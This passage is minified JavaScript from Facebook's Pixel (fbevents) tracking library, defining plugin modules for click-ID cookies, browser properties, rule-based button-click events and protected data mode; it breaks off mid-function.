(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.setESTRules,l=a.getFbeventsModules("SignalsFBEventsConfigStore"),u=a.getFbeventsModules("SignalsFBEventsEvents"),c=u.fired,d=u.piiAutomatched,m=u.piiConflicting,p=u.extractPii,_=a.getFbeventsModules("SignalsFBEventsPlugin"),f=a.getFbeventsModules("signalsFBEventsMakeSafe"),g=a.getFbeventsModules("signalsFBEventsMakeSafeString"),h=a.getFbeventsModules("SignalsFBEventsUtils"),y=h.each,C=h.keys,b=h.map,v=h.filter,S=h.reduce,R=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2}),L=a.getFbeventsModules("SignalsFBEventsLogging"),E=L.logError,k=a.getFbeventsModules("SignalsFBEventsEvents"),I=k.getCustomParameters,T=k.getIWLParameters,D=k.setIWLExtractors,x=a.getFbeventsModules("SignalsFBEventsShared"),$=x.SignalsESTRuleEngine,P=x.SignalsESTCustomData,N=x.signalsConvertNodeToHTMLElement,M=x.signalsExtractForm,w=x.signalsIsIWLElement,A=x.signalsExtractButtonFeatures,F=x.signalsExtractPageFeatures,O=x.signalsGetTruncatedButtonText,B=x.signalsGetWrappingButton,W=x.getJsonLDForExtractors,q=P.genCustomData,U=P.reduceCustomData;o.exports=new _(function(r,o){function a(e,t){var n=T.trigger({target:e,pixel:t})[0],r=[];if(n!=null){var o=[],a=b(n,function(e){var t=e.jsonLD;return t});r=q(a)}return U(r)}function l(e,t){var n=Date.now(),i=e.target instanceof Node?N(e.target):null;if(i!=null){if(w(i))return;var l=B(i,!0,!1);if(l==null)return;r.performanceMark("fbevents:start:estClickProcessing");var s=M(l),u=JSON.stringify(A(l,s)),c=g(O(l)).safe,d=null;y(Object.keys(h),function(e){var n=o.getPixel(e);if(n!=null){var s=o.optIns.isOptedIn(e,"ESTRuleEngine");if(s){var d=M(l);p.trigger(n,d,l);var f=a(i,n),g=m("SubscribedButtonClick",c,u);r.performanceMark("fbevents:end:estClickProcessing"),_(n,g,f,t)}}})}}function u(e){return function(t){l(t)}}function d(){return e.cbq!=null&&e.cbq.pluginManager!=null&&Object.keys(e.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&e.cbq.estListener!=null}function m(e,t,r){var o={};o.event=e,r!=null&&(o.buttonFeatures=r),t!=null&&(o.buttonText=t);var a=n.href;return a!=null&&(o.resolvedLink=a),o.pageFeatures=JSON.stringify(F()),o}function _(e,t,n,r){var a=h[e.id];n.cs_est=!0,a!=null&&y(a,function(a){try{var i=$.isMatchESTRule(a.condition,t),l=$.isMatchESTRule(a.condition,t,!0);if(!i&&!l)return;var u=!i&&l;if(a.transformations==null)return;y(a.transformations,function(t){if(t===R.DERIVE_EVENT){var i={eventID:r};a.rule_id&&r!=null&&typeof r=="string"&&(i={eventID:"".concat(r,"_").concat(a.rule_id)});var l={cs_est:"true",est_source:a.rule_id};u&&(l=s(s({},l),{},{"ie[b]":"1"})),o.trackSingleSystem("automatic",e,a.derived_event_name,n,i,l)}})}catch(e){var c="[EST RuleEngine Matching Error]";e!=null&&e.message!=null&&(c+=": ".concat(e.message)),E(new Error(c),"pixel","estruleengine")}})}var h={};i.listen(function(e){var t=e.rules,n=e.pixelID;t!=null&&(h[n]=t)}),c.listenOnce(function(){var n=f(u(o)),r=!1;if(d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),r=!0):t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n),!r){var a=setTimeout(function r(){d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),t.removeEventListener?t.removeEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.detachEvent("onclick",n)):a=setTimeout(r,500)},500);setTimeout(function(){clearTimeout(a)},1e4)}}),I.listen(function(e,n,i,l,s){var u=o.optIns.isOptedIn(e.id,"ESTRuleEngine");if(!u)return{};r.performanceMark("fbevents:start:estPageViewProcessing");var c=t.body;if(e!=null&&n==="PageView"&&c!=null){var d=m(n),p=a(c,e);s!=null?_(e,d,p,s.eventID):_(e,d,p)}return n==="SubscribedButtonClick"||n==="PageView"?(r.performanceMark("fbevents:end:estPageViewProcessing"),{cs_est:!0}):{}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.estruleengine"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.estruleengine",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new 